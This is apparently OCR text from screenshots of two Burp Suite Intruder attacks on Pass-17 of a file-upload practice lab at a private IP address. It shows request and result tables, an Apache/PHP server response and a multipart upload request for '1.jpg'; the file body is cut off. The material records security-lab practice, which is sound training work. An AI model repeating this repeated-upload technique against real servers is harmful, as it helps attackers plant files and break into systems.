 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
432 null 200 216
431 null 200 216
0 200 721
1 null 200 721
2 null 200 721
3 null 200 721
4 null 200 721
6 null 200 721
5 null 200 721
9 null 200 721
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 01 Feb 2022 07:33:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 0
Connection: close
Content-Type: text/html;charset=utf-8
? < + > Type a search term
1421 of 10000
Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4591
1 null 200 4591
2 null 200 4591
3 null 200 4591
4 null 200 4591
5 null 200 4591
6 null 200 4591
7 null 200 4591
8 null 200 4591
9 null 200 4591
Request Response
Raw Params Headers Hex
POST /uploadlabs/Pass-17/index.php HTTP/1.1
Host: 192.168.174.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1642575721169128040641​09595684
Content-Length: 419
Origin: http://192.168.174.133
Connection: close
Referer: http://192.168.174.133/uploadlabs/Pass-17/index.php
Upgrade-Insecure-Requests: 1
-----------------------------164257572116912804064109595684
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
1510 of 10000